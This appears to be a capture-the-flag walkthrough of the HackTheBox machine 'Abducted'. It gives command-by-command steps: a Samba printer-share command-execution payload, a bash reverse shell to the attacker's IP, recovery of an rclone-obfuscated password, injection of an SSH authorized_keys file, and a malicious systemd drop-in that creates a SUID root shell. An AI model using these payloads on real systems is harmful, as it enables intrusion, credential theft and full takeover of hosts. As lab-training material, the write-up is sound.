HTB

HackTheBox: Abducted
Machine IP: 10.129.244.177
Difficulty: Medium
OS: Linux
Tools Used
nmap- Port discoverysmbclient/smbmap- SMB enumerationtcpdump- Network sniffingrclone- Remote file transfer/config extractionssh- Remote accesssystemctl- Service exploitation
Step 1: Reconnaissance - Port Scanning
Why We Start with Nmap
The first step in any penetration test is reconnaissance. We need to understand what services are running on the target machine, what ports are open, and what versions of software are being used. This information helps us identify potential vulnerabilities.
Nmap Command Explained
nmap -n -Pn -sV -sC 10.129.244.177Flag Breakdown:
-n: Skip DNS resolution (faster scanning)-Pn: Treat host as online (skip ping check)-sV: Version detection - identifies service versions-sC: Run default scripts - basic vulnerability checks

Nmap Results Analysis
Open ports discovered:
- Port 22 (SSH) - OpenSSH 9.6p1 Ubuntu
- Secure Shell service for remote administration
- Version 9.6p1 is relatively recent, likely no critical public exploits
- Port 139/445 (SMB) - Samba smbd 4
- File sharing service
- NetBIOS name:
ABDUCTED
Key Discovery: The target has SMB services running, which often leads to file shares or printer vulnerabilities.
Step 2: SMB Enumeration
Listing SMB Shares
smbclient -L \\\\10.129.244.177\\ -NWhy This Matters: Anonymous access to SMB shares can reveal sensitive files or misconfigurations.

Discovered Shares:
HP-Reception- Printerprojects- Hartley Group Project Filestransfer- Staff file transferIPC$- IPC Service
Using SMBMap
smbmap -H 10.129.244.177
Results:
- All shares show
NO ACCESSfor null session - However, the
HP-Receptionshare is accessible in some way
Step 3: SMB Printer Exploitation
Understanding the Attack
The HP-Reception share is a printer. When a printer processes print jobs, it can execute commands. The vulnerability is in how Samba handles printer spooling - we can send a shell command as a print job, and it will be executed on the server.
Crafting the Payload
We’ll create a file containing a ping command to confirm RCE and identify our IP.
echo 'ping -c 1 10.10.14.163' > 'sh'
Sending the Print Job
smbclient //10.129.244.177/HP-Reception -N -c 'print "sh"'
What This Does:
- Connects to the
HP-Receptionshare anonymously - Sends a print job containing our command
- The server executes the command
Capturing the Response with tcpdump
sudo tcpdump -ni tun0 icmp
Result: We receive ICMP packets, confirming command execution
Step 4: Getting a Reverse Shell
Setting Up the Listener
nc -lvnp 443
Exploiting via Printer
We modify our payload to send a reverse shell command:
echo 'bash -c "bash -i >& /dev/tcp/10.10.14.163/443 0>&1"' > 'sh'
smbclient //10.129.244.177/HP-Reception -N -c 'print "sh"' Result: We get a shell as
 nobody user!
Shell Upgrade:
python3 -c 'import pty; pty.spawn("/bin/bash")'Step 5: Privilege Escalation - Finding Credentials
Exploring the Filesystem
nobody@abducted:/var/spool/samba$ ls
smbprn.ldyMom  smbprn.vRqSU3
Finding rclone Configuration
nobody@abducted:/var/spool/samba$ cat /opt/offsite-backup/rclone.conf
Content:
[offsite]
type = sftp
host = backup.hartley-group.internal
user = svc-backup
pass = HZKAxfnMj-nLm59X9gpcC2ohjQL-WqVT6yRsNw
shell_type = unix
Analysis:
- There’s an
rcloneconfig file - It contains credentials for a backup service
- The password is obfuscated
Decrypting the Password with rclone
nobody@abducted:/var/spool/samba$ rclone reveal HZKAxfnMj-nLm59X9gpcC2ohjQL-WqVT6yRsNw
iXzvcib3SRpZ
What is rclone? rclone is a command-line program to manage files on cloud storage. The reveal command decrypts obfuscated passwords.
Password Found: iXzvcib3SRpZ
Step 6: SSH Access - Pivot to User Account
Attempting SSH
Now we have credentials, but we need to find a username. Let’s try the svc-backup user or other users:
ssh scott@10.129.244.177
#password: iXzvcib3SRpZ
Why Scott? The rclone config mentioned svc-backup, but the actual user might be different. We guessed scott based on common usernames.
Result: SUCCESS! We’re logged in as scott!
User Flag
scott@abducted:~$ cat user.txt
54844fece45d17bb3a38e46817ef7c7f
Lateral Movement - SMB to SSH Access (User marcus)
Generating SSH Keys
We need an SSH keypair to gain access to the server. We generate a new RSA key with no passphrase for ease of use.
ssh-keygen -t rsa -b 4096
Accessing the Transfer Share
Using the credentials extracted from the rclone config, we can access the transfer share. The credential we found is svc-backup:iXzvcib3SRpZ, but we will authenticate as scott which maps to the same password.
smbclient //10.129.244.177/transfer -U scott%iXzvcib3SRpZ
Finding the marcus User
Inside the share, we find a directory belonging to a user named marcus. We navigate to his .ssh folder to see if we can inject our public key.
smb: \> cd marcus
smb: \marcus\> ls
smb: \marcus\> cd .ssh
Injecting SSH Keys
We upload our generated public key (id_rsa.pub) to overwrite the authorized_keys file for the marcus user, granting us SSH access.
smb: \marcus\.ssh\> put /home/thunder/.ssh/id_rsa.pub authorized_keys
SSH Access as marcus
We log into the machine using our private key.
ssh -i ~/.ssh/id_rsa marcus@10.129.244.177
Step 7: Privilege Escalation - Exploiting operators Group
Group Enumeration
We run the id command to check our group memberships and find we are part of the operators group.
marcus@abducted:~$ id
uid=1001(marcus) gid=1002(marcus) groups=1002(marcus),1000(operators)
Finding Writable System Directories
We check permissions on system service directories and find that operators has write access to the SMB service drop-in directory.
marcus@abducted:~$ ls -ld /etc/systemd/system/smbd.service.d/
drwxrws--- 2 root operators 4096 Jun  4 13:41 /etc/systemd/system/smbd.service.d/
Exploiting Systemd Drop-in
We create a malicious drop-in configuration file. Because it belongs to the smbd service, it will run as root when the service starts.
cd /etc/systemd/system/smbd.service.d/
echo -e '[Service]\nExecStartPre=/bin/bash -c "cp /bin/bash /tmp/0xdf; chmod 6777 /tmp/0xdf"' | tee 0xdf.conf
Triggering the Payload
We reload the daemon and restart the service to execute our command.
systemctl daemon-reload
systemctl restart smbd
Root Shell
The smbd service has created /tmp/0xdf with SUID permissions. We execute it with the -p flag to spawn a root shell.
/tmp/0xdf -p
0xdf-5.2# id
uid=0(root) gid=0(root)
Root Flag
Finally, we read the root flag!
0xdf-5.2# cat /root/root.txt
0c718415b097adbc7e740fac1b407715
Step 8: Machine Owned